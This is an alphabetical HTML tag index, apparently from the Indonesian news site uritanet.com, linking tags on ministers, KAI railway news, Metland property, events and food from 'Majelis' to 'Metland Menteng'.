					<span><a href="https://uritanet.com/tag/majelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mpr/">Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/major-general-dato-paduka-seri-haji-muhammad-haszaimi-bin-bol-hassan/">Major General Dato Paduka Seri Haji Muhammad Haszaimi Bin Bol Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makam-misionaris-dr-ingwer-ludwig-nommensen/">Makam Misionaris Dr. Ingwer Ludwig Nommensen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makan-siang-bersama/">Makan Siang Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanan-favorit/">makanan favorit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanbergizigratis/">MakanBergiziGratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makassar/">Makassar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makeup-artist/">Makeup Artist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makodam-jaya/">MAKODAM JAYA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mala/">Mala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malang/">Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-of-indonesia/">Mall of Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-pik-avenue/">Mall PIK Avenue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malou-herkes/">Malou Herkes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maluku/">Maluku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maman-suherman/">Maman Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manaai-sophiaan/">Manaai Sophiaan.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado/">Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado-town-square/">Manado Town Square</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemen-arus-balik-idul-adha/">Manajemen Arus Balik Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemenmusik/">ManajemenMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajer-jadi-teladan-gaya-hidup-sehat-di-kai-daop-1-jakarta-lewat-fitness-inspiration-challenge/">Manajer Jadi Teladan Gaya Hidup Sehat di KAI Daop 1 Jakarta Lewat “Fitness Inspiration Challenge”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalika-international-street-circuit/">Mandalika International Street Circuit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikaboom/">MandaliKaBoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikasportainment/">MandalikaSportainment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandarinvibes-amavi17agustus/">MandarinVibes Amavi17Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandiri-indonesia-open-2025-magnet-baru-sport-tourism-indonesia/">Mandiri Indonesia Open 2025: Magnet Baru Sport Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mangga-dua-square-jakarta/">Mangga Dua Square Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manis/">manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-kabasarnas/">Mantan Kabasarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-ketua-mahkamah-konstitusi/">mantan Ketua Mahkamah Konstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantapkan-silaturahmi-jelang-pilkada-dki-2024/">Mantapkan Silaturahmi Jelang Pilkada DKI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantos/">Mantos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manuel-l-quezon/">Manuel L. Quezon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manufaktur/">Manufaktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manzone-tembus-batas-gender-lewat-kolaborasi-dengan-merry-riana/">Manzone Tembus Batas Gender Lewat Kolaborasi dengan Merry Riana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marciano-norman/">Marciano Norman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marco-schouten/">Marco Schouten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/margincoffeejakarta/">MarginCoffeeJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinir/">MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinirtangguh/">MarinirTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mariniruntukrakyat/">MarinirUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maritza/">Maritza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/market-city/">Market City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marketing-group-head-jne/">Marketing Group Head JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus/">MarkPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus-inc/">MarkPlus Inc</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mars-mh/">MARS MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martabatdaerah/">MartabatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martha-suherman/">Martha Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marxisme/">Marxisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masadepanbangsa/">MasaDepanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masalah-sosial/">masalah sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-ditempa-ulang-garda-depan-keselamatan-ka-ikuti-pembinaan-intensif-di-daop-1-jakarta/">Masinis Ditempa Ulang: Garda Depan Keselamatan KA Ikuti Pembinaan Intensif di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-jadi-navigator-senyap-di-balik-modernisasi-kereta-api/">Masinis Jadi "Navigator Senyap" di Balik Modernisasi Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-bandara/">Masjid Bandara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-istiqlal/">Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-darul-muhsinin-1-kalibaru/">Masjid Jami Darul Muhsinin 1 Kalibaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-soeprapto-soeparno/">Masjid Jami’ Soeprapto Soeparno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-raya-baiturrahman/">Masjid Raya Baiturrahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjidalikhlas/">MasjidAlIkhlas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masker-wajah-alami/">Masker Wajah Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-adat/">masyarakat adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-diajak-untuk-berteman/">Masyarakat Diajak Untuk “BERTEMAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-indonesia/">Masyarakat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mata-air-hulu-cai/">Mata Air Hulu Cai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-bubuk-murni/">Matcha bubuk murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte/">Matcha Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-kualitas-premium/">Matcha Latte kualitas Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-honey-and-black-soya/">Matcha Latte with Honey and Black Soya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-roasted-almond/">Matcha Latte with Roasted Almond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-toasted-oats/">Matcha Latte with Toasted Oats</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-pure/">Matcha Pure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matebook-x-pro/">MateBook X Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-owner-network-indonesia-maxon/">Maxi Owner Network Indonesia (Maxon)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-scooter-premium-dengan-fitur-canggih-dan-kamera-terintegrasi/">Maxi Scooter Premium dengan Fitur Canggih dan Kamera Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxon/">MAXON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-anm-i-gusti-putu-danny-nugraha/">Mayjen TNI (Anm) I Gusti Putu Danny Nugraha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-ad-budi-sulistijono/">Mayjen TNI AD Budi Sulistijono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-dudung-abdurahman/">Mayjen TNI Dudung Abdurahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mbg/">MBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mcm-global-team/">MCM Global Team</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mebixalfamart/">MEBIxAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medali-emas/">medali emas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medanevent/">MedanEvent</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-centre-patriot-chandrabaga/">Media Centre Patriot Chandrabaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-dan-pengurus-rt-010-rw-09-ragunan-gelar-donor-darah-dan-santuni-yatim-piatu/">Media dan Pengurus RT 010/RW 09 Ragunan Gelar Donor Darah dan Santuni Yatim Piatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mediapreneur-talks-banten-sinergi-media/">Mediapreneur Talks Banten: Sinergi Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-expo-health-tourism-2023/">Medical Expo &amp; Health Tourism 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-tourism/">Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medisindonesia/">MedisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mega-kreasi-films/">Mega Kreasi Films</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megawati-soekarno-putri/">Megawati Soekarno Putri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mei-borlamsa/">Mei Borlamsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melawai/">Melawai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayani-untuk-menjadi-berkat-rekoleksi-komsos-di-classic-villa-sentul-city/">Melayani untuk Menjadi Berkat: Rekoleksi KOMSOS di Classic Villa Sentul City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayu-riau/">Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melebihi-relasi/">melebihi relasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melesat-100-km-jam/">Melesat 100 Km/Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melintasi-belasan-kilometer-setiap-hari/">Melintasi Belasan Kilometer Setiap Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memajukan-indonesia/">memajukan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memaksimalkan-potensi/">memaksimalkan potensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memanggul-salib/">Memanggul Salib</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membacauntukbertumbuh/">MembacaUntukBertumbuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membangun-bangsa/">membangun bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-serentak-bersama-polri/">Membersihkan Sampah Serentak Bersama Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-sampah/">membersihkan sampah-sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membonsai-demokrasi/">membonsai demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membuang-sampah/">membuang sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memicu-kebakaran/">memicu kebakaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memorandum-of-understanding/">Memorandum of Understanding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memory/">Memory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memuliakan-agama/">memuliakan agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menaker-yassierli-tinjau-stasiun-pasar-senen/">Menaker Yassierli Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menang-besar/">menang besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-apresiasi-teater-imam-al-bukhari-dan-sukarno-sebagai-simbol-kolaborasi-indonesia-uzbekistan/">Menbud Apresiasi Teater “Imam Al-Bukhari dan Sukarno” sebagai Simbol Kolaborasi Indonesia-Uzbekistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-perkuat-peran-indonesia-di-panggung-dunia/">Menbud Perkuat Peran Indonesia di Panggung Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-bentuk-satgas-pengawasan-barang-impor-ilegal-untuk-jaga-industri-dalam-negeri/">Mendag Zulkifli Hasan Bentuk Satgas Pengawasan Barang Impor Ilegal untuk Jaga Industri Dalam Negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-hadiri-pembagian-daging-kurban-kepada-masyarakat/">Mendag Zulkifli Hasan Hadiri Pembagian Daging Kurban kepada Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendambakan-demokrasi/">mendambakan demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-inovasi-dan-kolaborasi-untuk-industri-berkelanjutan-di-indonesia/">Mendorong Inovasi dan Kolaborasi untuk Industri Berkelanjutan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-keberlanjutan-industri-indonesia/">Mendorong Keberlanjutan Industri Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-talenta-muda-indonesia/">Mendorong Talenta Muda Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menebar-kebaikan/">Menebar Kebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menelusuri-jejak-manusia-purba-di-sangiran/">Menelusuri Jejak Manusia Purba di Sangiran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengantar-rasa/">Mengantar Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengatur-kota-strategi-yogyakarta-menjawab-tantangan-kota-modern/">Mengatur Kota: Strategi Yogyakarta Menjawab Tantangan Kota Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadapi-kehilangan-diluar-masih-hujan/">Menghadapi Kehilangan: Diluar Masih Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadirkan-keadilan/">menghadirkan keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghidupkanmitosjawa/">MenghidupkanMitosJawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengutamakan-perjalanan-kereta-api/">Mengutamakan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan/">MENHAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan-prabowo-subianto/">Menhan Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meningkat/">Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menista-agama/">Menista Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-kebersihan/">menjaga kebersihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-masa-depan-anak/">Menjaga Masa Depan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-warisan/">Menjaga Warisan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri/">Menkes RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri-budi-gunadi-sadikin/">Menkes RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-ahy-dan-wamen-bumn-tinjau-stasiun-pasar-senen/">Menko AHY dan Wamen BUMN Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-perekonomian/">Menko Perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-meresmikan-pendirian-masjid-sunan-kalijogo-grobogan/">Menko PMK Meresmikan Pendirian Masjid Sunan Kalijogo Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-luncurkan-buku-jejak-bakti-untuk-negeri/">Menko PMK Muhadjir Effendy Luncurkan Buku 'Jejak Bakti Untuk Negeri'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-tinjau-langsung-pelaksanaan-pin-polio-2024-di-kota-sorong/">Menko PMK Muhadjir Effendy Tinjau Langsung Pelaksanaan PIN Polio 2024 di Kota Sorong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-pengelolaan-sumber-daya-air-harus-bijaksana-untuk-hindari-bencana/">Menko PMK Muhadjir Effendy: Pengelolaan Sumber Daya Air Harus Bijaksana untuk Hindari Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-pemerintah-berupaya-jaga-kelas-menengah-agar-tak-terperosok-ke-kemiskinan/">Menko PMK Muhadjir: Pemerintah Berupaya Jaga Kelas Menengah Agar Tak Terperosok ke Kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-resmikan-pembukaan-kembali-museum-nasional-indonesia/">Menko PMK Resmikan Pembukaan Kembali Museum Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pembangunan-sdm-untuk-dukung-ikn-melalui-pencegahan-stunting/">Menko PMK Tekankan Pentingnya Pembangunan SDM untuk Dukung IKN Melalui Pencegahan Stunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pencegahan-bencana-dalam-kebijakan-daerah/">Menko PMK Tekankan Pentingnya Pencegahan Bencana dalam Kebijakan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tinjau-kesiapan-arena-pon-sumut/">Menko PMK Tinjau Kesiapan Arena PON Sumut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-pemerintah-masih-cari-ide-untuk-wacana-pembatasan-medsos-anak/">Menko PMK: Pemerintah Masih Cari Ide untuk Wacana Pembatasan Medsos Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkopolhukam/">Menkopolhukam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menola/">Menola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menolak/">menolak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menopang-kemandirian-pangan/">menopang kemandirian pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf/">Menparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf-dan-menteri-pppa-tinjau-stasiun-gambir-dan-pasar-senen/">Menparekraf dan Menteri PPPA Tinjau Stasiun Gambir dan Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-dito-apresiasi-para-insan-olahraga-berprestasi-di-tahun-2024/">Menpora Dito Apresiasi Para Insan Olahraga Berprestasi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-luncurkan-aplikasi-tes-kebugaran-pelajar-nusantara-dorong-siswa-lebih-aktif-berolahraga-menuju-generasi-emas-2045/">Menpora Luncurkan Aplikasi Tes Kebugaran Pelajar Nusantara: Dorong Siswa Lebih Aktif Berolahraga Menuju Generasi Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-ri-zainuddin-amali/">Menpora RI Zainuddin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bidang-produktifitas/">Menteri Bidang Produktifitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bumn/">Menteri BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-investasi-republik-indonesia/">Menteri Investasi Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-ajak-arkeolog-dukung-cagar-budaya-sebagai-sumbangan-peradaban-dunia/">Menteri Kebudayaan Ajak Arkeolog Dukung Cagar Budaya sebagai Sumbangan Peradaban Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-angkat-hasjim-djojohadikusumo-sebagai-ketua-dewan-penyantun-museum-dan-cagar-budaya/">Menteri Kebudayaan Angkat Hasjim Djojohadikusumo Sebagai Ketua Dewan Penyantun Museum dan Cagar Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-apresiasi-peran-aceh-sebagai-penjaga-nilai-peradaban-islam-nusantara/">Menteri Kebudayaan Apresiasi Peran Aceh sebagai Penjaga Nilai Peradaban Islam Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-lantik-74-pejabat/">Menteri Kebudayaan Fadli Zon Lantik 74 Pejabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-daerah-ujung-tombak-pemajuan-kebudayaan/">Menteri Kebudayaan Fadli Zon: Daerah Ujung Tombak Pemajuan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-hari-musik-nasional/">Menteri Kebudayaan Fadli Zon: Hari Musik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-lantik-pejabat-baru/">Menteri Kebudayaan Lantik Pejabat Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-resmikan-monumen-keris-aria-wiraraja/">Menteri Kebudayaan Resmikan Monumen Keris Aria Wiraraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-tegaskan-pentingnya-literasi-dalam-memahami-perjuangan-palestina-di-konferensi-nasional-dan-peluncuran-buku-taufan-al-aqsa/">Menteri Kebudayaan Tegaskan Pentingnya Literasi dalam Memahami Perjuangan Palestina di Konferensi Nasional dan Peluncuran Buku Taufan Al-Aqsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan/">Menteri Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-ri-budi-gunadi-sadikin/">Menteri Kesehatan RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-terawan/">Menteri Kesehatan Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-bidang-kemaritiman-dan-investasi/">Menteri Koordinator Bidang Kemaritiman dan Investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-politik-hukum-dan-keamanan/">Menteri Koordinator Politik Hukum dan Keamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koperasi-dan-ukm/">Menteri Koperasi dan UKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-lingkungan-hidup-dan-kehutanan/">Menteri Lingkungan Hidup dan Kehutanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/">Menteri Pariwisata dan Ekonomi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora/">Menteri Pemuda dan Olahraga (Menpora)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora-zainudin-amali/">Menteri Pemuda dan Olahraga (Menpora) Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-perindustrian/">Menteri Perindustrian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertahanan/">Menteri Pertahanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian/">Menteri Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian-syahrul-yasin-limpo/">Menteri Pertanian Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-baru/">menu baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-indonesia-banget/">menu Indonesia banget</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menumbuhkan-hijau-kai-daop-1-jakarta-bangun-budaya-peduli-lingkungan-di-tengah-padatnya-operasi/">Menumbuhkan Hijau: KAI Daop 1 Jakarta Bangun Budaya Peduli Lingkungan di Tengah Padatnya Operasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menurunkan-berat-badan/">Menurunkan Berat Badan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyambung-nada-jne-temani-semarak-pestapora-2025/">Menyambung Nada : JNE Temani Semarak Pestapora 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyapa-garda-terdepan-cara-kai-daop-6-bangun-budaya-keselamatan-yang-humanis/">Menyapa Garda Terdepan: Cara KAI Daop 6 Bangun Budaya Keselamatan yang Humanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyelamatkan-jiwa/">Menyelamatkan Jiwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyusuri-rel/">Menyusuri Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merahputihberkibar/">MerahPutihBerkibar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merajalela/">merajalela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merawat-rel/">Merawat Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedes-benz-dukung-perayaan-kemerdekaan-ri-ke-79-dengan-kendaraan-listrik-di-ibu-kota-nusantara/">Mercedes-Benz Dukung Perayaan Kemerdekaan RI ke-79 dengan Kendaraan Listrik di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedez-benz/">Mercedez Benz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercure-serpong-gelar-pasar-budaya-umkm-meriahkan-hut-ri-ke-80/">Mercure Serpong Gelar Pasar Budaya UMKM Meriahkan HUT RI ke- 80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdeka/">Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdekasehat/">MerdekaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meri-siap-ipo/">MERI Siap IPO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merries-skin-protection/">merries Skin Protection</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-dan-tancorp-tunjukkan-komitmen-jangka-panjang-di-sektor-edukasi/">Merry Riana dan TanCorp Tunjukkan Komitmen Jangka Panjang di Sektor Edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-education-raih-excellence-performance-award/">Merry Riana Education Raih Excellence Performance Award</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mesin-politik-kim-plus-siap-menangkan-rido/">Mesin Politik KIM Plus Siap Menangkan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meski-empat-ka-terlambat-akibat-luapan-air-di-semarang/">Meski Empat KA Terlambat Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland/">Metland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2023/">Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2025-hadirkan-inovasi-digital-dalam-pencarian-hunian/">Metland Blanjaproperti 2025 Hadirkan Inovasi Digital dalam Pencarian Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-bukukan-pendapatan-rp2/">Metland Bukukan Pendapatan Rp2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung/">Metland Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung-hadirkan-sekolah-al-azhar-bsd/">Metland Cibitung Hadirkan Sekolah Al-Azhar BSD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cikarang/">Metland Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cileungsi/">Metland Cileungsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-city/">Metland Cyber City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-puri/">Metland Cyber Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-dan-orpin-luncurkan-mira/">Metland dan Orpin Luncurkan MIRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-gaspol-ekspansi/">Metland Gaspol Ekspansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hadirkan-mona-asisten-virtual-pintar-untuk-layanan-pelanggan-24-jam/">Metland Hadirkan MONA: Asisten Virtual Pintar untuk Layanan Pelanggan 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hotel/">Metland Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng/">Metland Menteng</a></span>           
					    
